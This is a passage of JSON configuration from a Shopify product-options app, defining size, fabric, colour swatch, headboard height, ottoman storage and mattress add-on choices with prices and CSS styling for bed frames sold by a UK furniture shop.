.jpg"},{"value":"Granite","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Sy7a_a_MK5c_a_PqyZ_granite_400x_400x_0aeb5141-328c-441a-b26c-5c31e64783f1.jpg"}]},{"name":"Naples","type":"img-swatch","label":"Naples","value":"","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Naples"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_mmjE_a_Kl3b_cream_400x_7f3fd568-3941-4be2-95c6-905b42d32585.jpg"},{"value":"Beige","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_0FAk_a_KffZ_beige_400x_879911f9-40e7-4149-ae67-c0761b26c93d.jpg"},{"value":"Sand","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pUQ9_a_Uz07_sand_400x_ba1d2d7e-93bd-4cd7-aad6-560ad2a026e9.jpg"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_qfSQ_a_gfZ4_mink_400x_b0c56b87-df1d-4b47-85de-df48710b0748.jpg"},{"value":"Seal Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_e5qR_a_4jnu_seal_20grey_400x_01b073d7-324b-4b7a-9a92-44e8d3edf275.jpg"},{"value":"Silver","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_iI9g_a_UJ6m_silver_400x_4c68f75e-4065-4ce3-a46d-f194a0ffd1e8.jpg"},{"value":"Slate Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_DXIV_a_MG8E_slate_20grey_400x_2beb0c92-a8fb-4499-87cb-6b45d4f80e7c.jpg"},{"value":"Charcoal","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_scNK_a_I7Nv_charcoal_400x_60860df1-8786-4af5-8950-aebf28f61383.jpg"},{"value":"Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_hkKq_a_vY2M_blue_400x_f8f19065-f39e-4f88-b1b5-e99985242245.jpg"},{"value":"Purple","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_KMI0_a_SAQ6_purple_400x_541ccbf6-e90c-462f-8060-b3b73f1b7aae.jpg"},{"value":"Black","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_JUM4_a_X4Tc_black_400x_20_281_29.jpg"}]},{"name":"Headboard Height (Floor to Top)","type":"dropdown","label":"Headboard Height (Floor to Top)","value":"60 inches","required":false,"conditions":[],"params":{"textValueSelect":"","validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"valuePriceText":true,"groupDelimiter":"","help":"","textSearchValues":"","priceTemplate":"","searchValues":false,"labelValueText":false,"exclude":false,"placeholder":"","info":""},"values":[{"value":"60 inches","text":""},{"value":"70 inches","text":""},{"value":"80 inches","text":"","price":40.0},{"value":"90 inches","text":"","price":75.0},{"value":"100 inches","text":"","price":100.0}]},{"name":"Storage","type":"img-swatch","label":"Storage","value":"Storage","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"No Storage","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pkCQ_a_es0g_a_Xyy1_ottod_430x_7be8a808-075e-41e5-a00d-117da77fcf88_400x_20_281_29.jpg"},{"value":"Ottoman","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_CfM2_a_ENZR_a_HMWi_a_3UZ4_becf00f31f6e4aeb6d400435963295b3_400x_f00e39c5-1575-443.png"}]},{"name":"Ottoman Options","type":"img-swatch","label":"Ottoman Options","value":"End Lift - Ottoman (+ £100.00)","required":false,"conditions":[{"data":"options","field":"Storage","operator":"equals","value":"Ottoman"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"End Lift - Ottoman ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Io6l_a_ENZR_a_HMWi_a_3UZ4_becf00f31f6e4aeb6d400435963295b3_400x_f00e39c5-1575-443.png","price":100.0},{"value":"Divan Right Ottoman ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_AxWH_a_dZLB_a_H4BL_8dbed7e97c4f4443212c2657ef54e82e_400x_917a8bfc-c66d-4d1e-acfc.png","price":125.0},{"value":"Divan Left Ottoman ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_H0bk_a_cSbA_a_to4W_9521a338b0aa4b9252a96f9dd208c6ad_400x_5faf1b7a-25fa-417b-b58a.png","price":125.0}]},{"name":"Add Mattress - Save 20%","type":"img-swatch","label":"Add Mattress - Save 20%","value":"Add mattress - save 20%","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"No Mattress","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_lFh5_a_VaCE_a_MCIC_NO_20MATRESS_400x_400x_3d2940ad-cbc6-461f-a85c-df5d87229f16.png"},{"value":"Hybrid Memory Foam Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_9uPq_a_iThI_m44_400x_384be204-ab9b-4da4-b604-d95f8e7f66b9.jpg","price":135.19},{"value":"Orthopaedic Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_8Zn7_a_44ZR_m2_400x_7203fb44-be18-4f56-b32d-2fdd6c5b17a6.jpg","price":197.59},{"value":"Tufted 1000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_QK7v_a_Rj1k_m3_400x_0e5126ea-e24c-46de-9c94-596fb9d0388c.jpg","price":249.59},{"value":"2000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pjKj_a_iThI_m44_400x_20_281_29_842c482a-09a7-46e2-8dcb-e6ad88b6336c.jpg","price":207.99},{"value":"1000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_uxuW_a_m4dY_m5_400x_73266080-d6d5-4ce3-8a0d-dede1f52aca8.jpg","price":207.99}]}],"targetMode":0,"conditionMode":1,"product":{"id":"15076905025916","title":"Skye Winged Tall Headbaord Bed","handle":"winged-tall-headbaord-skye-bed","type":"product","quantity":1},"conditions":[],"preview":false,"previewConfig":{"name":"Main","position":1,"export":false,"exportConfig":{"original":false,"originalProperty":"_original","thumbnail":true,"thumbnailProperty":"_preview","thumbnailWidth":500,"thumbnailHeight":500,"crop":false,"cropConfig":{"valid":false}},"width":800,"height":800,"layers":[{"name":"product","type":"product","conditions":[],"params":{"excludeThumbnail":false,"rotatable":false,"resizable":false,"interactive":false,"autoScaleRatio":true,"interactiveBox":false,"excludeOriginal":false,"autoCenterV":true,"autoScaleOverlay":false,"autoScale":true,"scaleX":1.0,"interactiveColor":"","scaleY":1.0,"refRect":false,"autoScaleMax":true,"x":0,"variant":false,"autoCenterH":true,"y":0,"autoPos":true,"autoRotate":false}}],"gallery":false,"galleryConfig":{"exclude":[],"excludeVariants":false,"hideThumbnails":false,"hideThumbnailsMobile":false,"pagination":false,"paginationMobile":false,"arrows":false,"previewActive":false,"loader":false,"layout":"bottom"},"views":[]}},{"uuid":"cltagqipy85r","styles":{"label-color":"#555","input-color-selected":"#374151","option-font-size":"16px","input-background-color-selected":"#fff","input-background-color":"#fff","label-font-size":"18px","input-text-color":"#374151","input-border-color":"#d1d5db","font-family":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,\nHelvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji',\n'Segoe UI Symbol'","input-color":"#374151","info-icon-color":"#333","option-border-radius":"6px","input-border-color-focus":"#374151"},"theme":"default","css":"#cltagqipy85r .cl-po--wrapper{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol'}#cltagqipy85r .cl-po--label{color:#555;font-size:18px;margin-bottom:5px}#cltagqipy85r .cl-po--info{width:18px;height:18px;background-color:#333}#cltagqipy85r .cl-po--help{color:#637381;font-size:14px}#cltagqipy85r .cl-po--option{color:#374151;margin-bottom:20px;font-size:16px}#cltagqipy85r .cl-po--input{color:#374151;background-color:#fff;font-size:16px;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#cltagqipy85r .cl-po--input:focus{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#cltagqipy85r .cl-po--input.cl-po--invalid:focus{box-shadow:#fff 0 0 0 0,#c44e47 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#c44e47}#cltagqipy85r .cl-po--swatch{background-color:#fff;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#cltagqipy85r .cl-po--input:checked+.cl-po--swatch-button{background-color:#fff;color:#374151}#cltagqipy85r input[type=radio]:checked+.cl-po--swatch,#cltagqipy85r input[type=checkbox]:checked+.cl-po--swatch{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#cltagqipy85r input[type=checkbox]:checked.cl-po--input,#cltagqipy85r input[type=radio]:checked.cl-po--input{border-color:transparent;background-color:#374151}#cltagqipy85r .cl-po--option .choices__inner{color:#374151;background-color:#fff;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#cltagqipy85r .cl-po--option .choices.is-focused:not(.is-open) .choices__inner{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#cltagqipy85r .cl-po--option .choices__list--multiple .choices__item{color:#374151;background-color:#fff;border-radius:6px;border:1px solid #d1d5db}#cltagqipy85r .cl-po--option .choices__list--multiple .choices__item.is-highlighted{color:#374151;background-color:#fff;border:1px solid #374151}#cltagqipy85r .cl-po--option .choices[data-type*=select-multiple] .choices__button{color:#374151;border-left:1px solid #d1d5db}#cltagqipy85r .cl-po--text-editor,#cltagqipy85r .cl-po--collapse.cl-po--edit{--text-editor-color:#374151}#cltagqipy85r .cl-po--text-editor .cl-po--swatch-button.selected{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151;background-color:#fff;--text-editor-color:#374151}#cltagqipy85r .cl-po--collapse.cl-po--edit{border-left:1px solid #d1d5db;border-right:1px solid #d1d5db;border-bottom-color:#d1d5db}#cltagqipy85r .cl-po--collapse.cl-po--edit .cl-po--edit-label{color:#637381}#cltagqipy85r .cl-po--collapse.cl-po--edit:not(.cl-po--open){border-bottom:1px solid #d1d5db;border-bottom-left-radius:6px;border-bottom-right-radius:6px}#cltagqipy85r .cl-po--invalid{border-color:#c44e47}#cltagqipy85r .cl-po--errors{margin-top:10px}#cltagqipy85r .cl-po--error{font-size:16px;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol';color:#fff;background-color:#c44e47;border-color:#b7423b;border-radius:6px}#cltagqipy85r .cl-po--collapse{color:#555;font-size:18px}#cltagqipy85r .cl-po--collapse:before{width:22px;height:22px}#cltagqipy85r .cl-po--panel{border-width:1px;border-color:#d1d5db;border-bottom-left-radius:6px;border-bottom-right-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}","variantOption":false,"variantOptions":[],"options":[{"name":"Size","type":"img-swatch","label":"Size","value":"Double 4ft Small","required":true,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Double 4ft Small ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_6er1_a_j6Pu_a_9D59_small-double-4ft_200x_7dea4750-28a8-40c0-887a-0c0ab91cedcc_600.jpg"},{"value":"Double 4ft6 ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_GuiC_a_2skH_a_sQx8_super-kingsize-6ft_200x_af8283dd-572d-4842-a43e-372c8819988c_6.jpg","price":10.0},{"value":"King 5ft ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_bydh_a_2skH_a_sQx8_super-kingsize-6ft_200x_af8283dd-572d-4842-a43e-372c8819988c_4.jpg","price":75.0},{"value":"Super King 6ft","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_ZEaG_image-swatches-1_3_1740825516184-1740825540.jpg","price":125.0}]},{"name":"Fabric Type","type":"button-swatch","label":"Fabric Type","value":"Plush Velvet","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"valuePriceTooltip":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Plush Velvet","text":""},{"value":"Teddy Boucle","text":""},{"value":"Naples","text":""}]},{"name":"Plush Velvet","type":"img-swatch","label":"Plush Velvet","value":"Plush Velvet","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Plush Velvet"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_ySpf_a_zvFd_a_76nh_Cream_400x_400x_1bac6edf-e32d-4731-8f79-91e19d7fa24b.jpg"},{"value":"Silver","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Nqjg_a_piuQ_a_vHZE_Silver_400x_400x_328c7d5b-19d0-4550-9b29-ffefa01b1c7b.png"},{"value":"Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_qpdY_a_2RBd_a_ql6r_Grey_400x_400x_35a9a7d7-619b-4551-8d8e-55246bebc714.png"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_08oB_a_XUSL_a_qBje_Mink_400x_400x_f7b9aa1d-1fdf-439c-bfd6-8f4b41c7f58d.jpg"},{"value":"Black","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_ccHB_a_ic8o_a_xEL8_Black_400x_600x_2eca0abd-b711-4504-9124-f2d681a2a49e.jpg"},{"value":"Steel","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_1K8V_a_7BHv_a_nYiJ_Steel_400x_600x_93284499-e1e3-4c1c-ae46-5ec8c561c59e.png"},{"value":"Turmeric","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_SWE9_a_1l5N_a_nKAe_Turmeric_400x_600x_9bd8b0af-3128-4f4e-8eb3-8cf2c937f9fa.png"},{"value":"Duck Egg Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_1Aj5_a_yzgJ_a_006X_Duck_20Egg_20Blue_400x_cf19ff54-a556-4670-bbf3-327ec1d66be2_60.png"},{"value":"Coffee Mocha","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_tlsd_a_plQN_a_p5Dn_Coffee_20Mocha_400x_600x_d72975ab-249f-46fb-b482-528868d21f3c.png"},{"value":"Claret","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_4G1F_a_p1t3_a_we7e_Claret_400x_600x_9f47c650-ca25-46f0-a529-b839f0b41bcf.png"},{"value":"Pink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_HJNB_a_4w3h_a_7MRM_Pink_400x_600x_aa6db8ba-f2b9-40c5-b89a-d80f64470eb4.png"},{"value":"Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_L1Z5_a_eFlP_a_PmX3_Blue_400x_600x_3ff60e7c-0254-4b2f-aa40-48be1ac743db.png"},{"value":"Sky Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_G7p9_a_juFx_a_o2mz_Sky_20Blue_400x_600x_5ebdc8fa-fc72-47bc-92f2-83c089fa9a0e.png"},{"value":"Plum","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Lhvu_a_o1ie_a_jPP7_Plum_400x_600x_c4ae860c-b1ee-49cc-8753-afe8a0aeccff.png"},{"value":"Emerald Green","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_7vCs_a_q3fi_a_H4aO_Emerald_20Green_400x_600x_ecbfa54f-a330-4f1b-85af-44ea74f6a3ba.png"},{"value":"Pebble","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_BVwE_a_RNSY_a_uZso_pebble-plush-velvet_400x_8216e28b-02b6-4c3c-9ab4-3d6d5ec260f5.png"}]},{"name":"Teddy Boucle","type":"img-swatch","label":"Teddy Boucle","value":"Teddy Boucle","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Teddy Boucle"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_cUB1_a_NPdS_a_7yuH_ivory_400x_400x_8ca32aa1-b9ca-4040-b87e-f9705a246664.jpg"},{"value":"Latte","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_MmE1_a_GW4F_a_luRo_latte_400x_400x_776f836e-82a8-4477-8cea-a16cb5a8453b.jpg"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_bYxl_a_SG24_a_5TAu_mink_400x_400x_2f7d4c49-371b-4218-8811-d9943f3d5129.jpg"},{"value":"Truffle","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_vP35_a_FhYk_a_SaK1_truffle_400x_400x_8d391413-2367-479b-a8c0-3fe086fb4518.jpg"},{"value":"Granite","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Sy7a_a_MK5c_a_PqyZ_granite_400x_400x_0aeb5141-328c-441a-b26c-5c31e64783f1.jpg"}]},{"name":"Naples","type":"img-swatch","label":"Naples","value":"","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Naples"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_mmjE_a_Kl3b_cream_400x_7f3fd568-3941-4be2-95c6-905b42d32585.jpg"},{"value":"Beige","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_0FAk_a_KffZ_beige_400x_879911f9-40e7-4149-ae67-c0761b26c93d.jpg"},{"value":"Sand","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pUQ9_a_Uz07_sand_400x_ba1d2d7e-93bd-4cd7-aad6-560ad2a026e9.jpg"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_qfSQ_a_gfZ4_mink_400x_b0c56b87-df1d-4b47-85de-df48710b0748.jpg"},{"value":"Seal Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_e5qR_a_4jnu_seal_20grey_400x_01b073d7-324b-4b7a-9a92-44e8d3edf275.jpg"},{"value":"Silver","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_iI9g_a_UJ6m_silver_400x_4c68f75e-4065-4ce3-a46d-f194a0ffd1e8.jpg"},{"value":"Slate Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_DXIV_a_MG8E_slate_20grey_400x_2beb0c92-a8fb-4499-87cb-6b45d4f80e7c.jpg"},{"value":"Charcoal","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_scNK_a_I7Nv_charcoal_400x_60860df1-8786-4af5-8950-aebf28f61383.jpg"},{"value":"Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_hkKq_a_vY2M_blue_400x_f8f19065-f39e-4f88-b1b5-e99985242245.jpg"},{"value":"Purple","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_KMI0_a_SAQ6_purple_400x_541ccbf6-e90c-462f-8060-b3b73f1b7aae.jpg"},{"value":"Black","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_JUM4_a_X4Tc_black_400x_20_281_29.jpg"}]},{"name":"Storage","type":"img-swatch","label":"Storage","value":"No Storage","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"No Storage","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pkCQ_a_es0g_a_Xyy1_ottod_430x_7be8a808-075e-41e5-a00d-117da77fcf88_400x_20_281_29.jpg"},{"value":"Ottoman","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_CfM2_a_ENZR_a_HMWi_a_3UZ4_becf00f31f6e4aeb6d400435963295b3_400x_f00e39c5-1575-443.png"}]},{"name":"Ottoman Options","type":"img-swatch","label":"Ottoman Options","value":"End Lift - Ottoman (+ £100.00)","required":false,"conditions":[{"data":"options","field":"Storage","operator":"equals","value":"Ottoman"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"End Lift - Ottoman ","text":"","price":100.0},{"value":"Divan Right Ottoman ","text":"","price":125.0},{"value":"Divan Left Ottoman ","text":"","price":125.0}]},{"name":"Add Mattress - Save 20%","type":"img-swatch","label":"Add Mattress - Save 20%","value":"Add mattress - save 20%","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"No Mattress","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_lFh5_a_VaCE_a_MCIC_NO_20MATRESS_400x_400x_3d2940ad-cbc6-461f-a85c-df5d87229f16.png"},{"value":"Hybrid Memory Foam Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_9uPq_a_iThI_m44_400x_384be204-ab9b-4da4-b604-d95f8e7f66b9.jpg","price":135.19},{"value":"Orthopaedic Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_8Zn7_a_44ZR_m2_400x_7203fb44-be18-4f56-b32d-2fdd6c5b17a6.jpg","price":197.59},{"value":"Tufted 1000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_QK7v_a_Rj1k_m3_400x_0e5126ea-e24c-46de-9c94-596fb9d0388c.jpg","price":249.59},{"value":"2000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pjKj_a_iThI_m44_400x_20_281_29_842c482a-09a7-46e2-8dcb-e6ad88b6336c.jpg","price":207.99},{"value":"1000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_uxuW_a_m4dY_m5_400x_73266080-d6d5-4ce3-8a0d-dede1f52aca8.jpg","price":207.99}]}],"targetMode":0,"conditionMode":1,"product":{"id":"15082540466556","title":"Victoria Winged Bedframe","handle":"victoria-winged-bedframe-1","type":"product","quantity":1},"conditions":[],"preview":false,"previewConfig":{"name":"Main","position":1,"export":false,"exportConfig":{"original":false,"originalProperty":"_original","thumbnail":true,"thumbnailProperty":"_preview","thumbnailWidth":500,"thumbnailHeight":500,"crop":false,"cropConfig":{"valid":false}},"width":935,"height":935,"layers":[{"name":"product","type":"product","conditions":[],"params":{"excludeThumbnail":false,"rotatable":false,"resizable":false,"interactive":false,"autoScaleRatio":true,"interactiveBox":false,"excludeOriginal":false,"autoCenterV":true,"autoScaleOverlay":false,"autoScale":true,"scaleX":1.0,"interactiveColor":"","scaleY":1.0,"refRect":false,"autoScaleMax":true,"x":0,"variant":false,"autoCenterH":true,"y":0,"autoPos":true,"autoRotate":false}}],"gallery":false,"galleryConfig":{"exclude":[],"excludeVariants":false,"hideThumbnails":false,"hideThumbnailsMobile":false,"pagination":false,"paginationMobile":false,"arrows":false,"previewActive":false,"loader":false,"layout":"bottom"},"views":[]}},{"uuid":"clqxyknzp8ii","styles":{"label-color":"#555","input-color-selected":"#374151","option-font-size":"16px","input-background-color-selected":"#fff","input-background-color":"#fff","label-font-size":"18px","input-text-color":"#374151","input-border-color":"#d1d5db","font-family":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,\nHelvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji',\n'Segoe UI Symbol'","input-color":"#374151","info-icon-color":"#333","option-border-radius":"6px","input-border-color-focus":"#374151"},"theme":"default","css":"#clqxyknzp8ii .cl-po--wrapper{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol'}#clqxyknzp8ii .cl-po--label{color:#555;font-size:18px;margin-bottom:5px}#clqxyknzp8ii .cl-po--info{width:18px;height:18px;background-color:#333}#clqxyknzp8ii .cl-po--help{color:#637381;font-size:14px}#clqxyknzp8ii .cl-po--option{color:#374151;margin-bottom:20px;font-size:16px}#clqxyknzp8ii .cl-po--input{color:#374151;background-color:#fff;font-size:16px;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#clqxyknzp8ii .cl-po--input:focus{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#clqxyknzp8ii .cl-po--input.cl-po--invalid:focus{box-shadow:#fff 0 0 0 0,#c44e47 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#c44e47}#clqxyknzp8ii .cl-po--swatch{background-color:#fff;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#clqxyknzp8ii .cl-po--input:checked+.cl-po--swatch-button{background-color:#fff;color:#374151}#clqxyknzp8ii input[type=radio]:checked+.cl-po--swatch,#clqxyknzp8ii input[type=checkbox]:checked+.cl-po--swatch{outline:2px solid 